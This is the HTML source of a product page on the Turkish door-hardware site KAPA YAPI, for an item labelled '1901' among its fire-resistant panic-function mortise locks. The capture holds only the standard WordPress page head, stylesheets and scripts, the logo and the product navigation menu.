

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kapa.com.tr/urunler/kapi-aksesuarlari/gomme-kilitler/yangina-dayanimli-panik-fonksiyonlu-gomme-kilitler/1901-2/
body_size: 13241
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="tr"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="tr"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="tr">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://kapa.com.tr/xmlrpc.php" />
	<title>1901 &#8211; KAPA YAPI</title>

<link rel="stylesheet" href="https://kapa.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.3" type="text/css" media="all" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="KAPA YAPI &raquo; Feed" href="https://kapa.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="KAPA YAPI &raquo; Comments Feed" href="https://kapa.com.tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KAPA YAPI &raquo; 1901 Comments Feed" href="https://kapa.com.tr/urunler/kapi-aksesuarlari/gomme-kilitler/yangina-dayanimli-panik-fonksiyonlu-gomme-kilitler/1901-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kapa.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kapa.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kapa.com.tr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kapa.com.tr/wp-content/themes/ihk/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://kapa.com.tr/wp-content/themes/ihk/plugins/superfish/css/superfish.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css' href='https://kapa.com.tr/wp-content/themes/ihk/plugins/dl-menu/component.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kapa.com.tr/wp-content/themes/ihk/plugins/font-awesome-new/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://kapa.com.tr/wp-content/themes/ihk/plugins/fancybox/jquery.fancybox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://kapa.com.tr/wp-content/themes/ihk/plugins/flexslider/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='https://kapa.com.tr/wp-content/themes/ihk/stylesheet/style-responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://kapa.com.tr/wp-content/themes/ihk/stylesheet/style-custom.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://kapa.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kapa.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kapa.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kapa.com.tr/wp-json/wp/v2/pages/7393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kapa.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://kapa.com.tr/urunler/kapi-aksesuarlari/gomme-kilitler/yangina-dayanimli-panik-fonksiyonlu-gomme-kilitler/1901-2/" />
<link rel='shortlink' href='https://kapa.com.tr/?p=7393' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kapa.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkapa.com.tr%2Furunler%2Fkapi-aksesuarlari%2Fgomme-kilitler%2Fyangina-dayanimli-panik-fonksiyonlu-gomme-kilitler%2F1901-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kapa.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkapa.com.tr%2Furunler%2Fkapi-aksesuarlari%2Fgomme-kilitler%2Fyangina-dayanimli-panik-fonksiyonlu-gomme-kilitler%2F1901-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.3 stt:1,55;" />
<!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://kapa.com.tr/wp-content/themes/ihk/javascript/html5.js" type="text/javascript"></script>
<script src="https://kapa.com.tr/wp-content/themes/ihk/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="cWcZWMJgKamoO4gv1CxYKk8SPgVazyeLImgFa785qUw" />
</head>

<body class="page-template-default page page-id-7393 page-child parent-pageid-7308">
<div class="body-wrapper  float-menu" data-home="https://kapa.com.tr" >
		<header class="gdlr-header-wrapper header-style-3-wrapper gdlr-header-no-top-bar">
		<!-- top navigation -->
				<div class="gdlr-logo-wrapper"><div class="gdlr-logo-container container"><!-- logo -->
<div class="gdlr-logo">
	<div class="gdlr-logo-inner">
		<a href="https://kapa.com.tr" >
			<img src="https://kapa.com.tr/wp-content/uploads/2016/06/kapa-logo.png" alt="kapa-logo" width="233" height="66" />		</a>
	</div>
	<div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-ana-menu" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6164"><a href="https://kapa.com.tr/">Anasayfa</a></li>
<li id="menu-item-8579" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-8579"><a href="https://kapa.com.tr/urunler/">Ürünler</a>
<ul class="dl-submenu">
	<li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6855"><a href="https://kapa.com.tr/urunler/otomatik-kapi-sistemleri/">Otomatik Kapı Sistemleri</a>
	<ul class="dl-submenu">
		<li id="menu-item-6856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://kapa.com.tr/urunler/otomatik-kapi-sistemleri/otomatik-kayar-kapilar/">Otomatik Kayar Kapılar</a></li>
		<li id="menu-item-6915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915"><a href="https://kapa.com.tr/urunler/otomatik-kapi-sistemleri/otomatik-kanat-acma/">Otomatik Kanat Açma</a></li>
		<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://kapa.com.tr/urunler/otomatik-kapi-sistemleri/doner-kapilar/">Döner Kapılar</a></li>
	</ul>
</li>
	<li id="menu-item-8455" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-8455"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/">Kapı Aksesuarları</a>
	<ul class="dl-submenu">
		<li id="menu-item-8456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8456"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-kollari/">Kapı Kolları</a></li>
		<li id="menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/panik-bar/">Panik Bar</a></li>
		<li id="menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-8458"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/gomme-kilitler/">Gömme Kilitler</a></li>
		<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-surguleri/">Kapı Sürgüleri</a></li>
		<li id="menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8460"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/elektromekanik-kilitler/">Elektromekanik Kilitler</a></li>
		<li id="menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8461"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/elektromanyetik-kilitler/">Elektromanyetik Kilitler</a></li>
		<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8462"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/elektrikli-kilit-karsiliklari/">Elektrikli Kilit Karşılıkları</a></li>
		<li id="menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8463"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/menteseler/">Menteşeler</a></li>
		<li id="menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8464"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-kapaticilar/">Kapı Kapatıcılar</a></li>
		<li id="menu-item-8472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8472"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-stoperleri/">Kapı Stoperleri</a></li>
	</ul>
</li>
	<li id="menu-item-8478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8478"><a href="#"> </a>
	<ul class="dl-submenu">
		<li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-alti-giyotini/">Kapı Altı Giyotini</a></li>
		<li id="menu-item-8475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8475"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/tekmelik-carpma-bandi/">Tekmelik &#038; Çarpma Bandı</a></li>
		<li id="menu-item-8471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8471"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-sembolleri/">Kapı Sembolleri</a></li>
		<li id="menu-item-8467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8467"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-durbunleri/">Kapı Dürbünleri</a></li>
		<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-askiligi/">Kapı Askılığı</a></li>
		<li id="menu-item-8470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8470"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-numaralari/">Kapı Numaraları</a></li>
		<li id="menu-item-8468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8468"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-emniyet-mandali-zinciri/">Kapı Emniyet Mandalı &#038; Zinciri</a></li>
		<li id="menu-item-8476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8476"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/cam-baglanti-aksesuarlari/">Cam Bağlantı Aksesuarları</a></li>
		<li id="menu-item-8474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8474"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/manuel-surme-sistemleri/">Manuel Sürme Sistemleri</a></li>
		<li id="menu-item-8477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8477"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/cam-surme-sistemleri/">Cam Sürme Sistemleri</a></li>
	</ul>
</li>
	<li id="menu-item-8554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8554"><a href="https://kapa.com.tr/urunler/dis-mekan-gecis-otomasyonu/">Dış Mekan Geçiş Otomasyonu</a>
	<ul class="dl-submenu">
		<li id="menu-item-8553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8553"><a href="https://kapa.com.tr/urunler/dis-mekan-gecis-otomasyonu/kanat-acan-mekanizmalar/">Kanat Açan Mekanizmalar</a></li>
		<li id="menu-item-8552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8552"><a href="https://kapa.com.tr/urunler/dis-mekan-gecis-otomasyonu/surme-mekanizmalar/">Sürme Mekanizmalar</a></li>
		<li id="menu-item-8551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8551"><a href="https://kapa.com.tr/urunler/dis-mekan-gecis-otomasyonu/bariyerler/">Bariyerler</a></li>
		<li id="menu-item-8569" class="kapain menu-item menu-item-type-post_type menu-item-object-page menu-item-8569"><a href="https://kapa.com.tr/urunler/ofis-bolme-sistemleri-kapain/">Ofis Bölme Sistemleri (KAPAIN)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6175"><a href="https://kapa.com.tr/hizmetler/">Hizmetler</a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://kapa.com.tr/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://kapa.com.tr/iletisim/">İletişim</a></li>
</ul></div></div>
<div class="gdlr-logo-right-text"><a href="https://www.facebook.com/profile.php?id=100006493067266" target="_blank"><i class="gdlr-icon fa fa-facebook" style="color: #898989; font-size: 14px; " ></i></a>
<a href="https://twitter.com/KapaAbloy" target="_blank"><i class="gdlr-icon fa fa-twitter" style="color: #898989; font-size: 14px; " ></i></a>
<a href="http://www.youtube.com/channel/UCHkIHhn4Rs_x_SzK3fH9wig?feature=watch" target="_blank"><i class="gdlr-icon fa fa-youtube" style="color: #898989; font-size: 14px; " ></i></a>
<a href="http://www.linkedin.com/company/3341673?trk=vsrp_companies_res_pri_act&trkInfo=VSRPsearchId%3A981168251379421865739%2CVSRPtargetId%3A3341673%2CVSRPcmpt%3Aprimary" target="_blank"><i class="gdlr-icon fa fa-linkedin" style="color: #898989; font-size: 14px; " ></i></a>
<span style="margin-right: 30px;"></span>
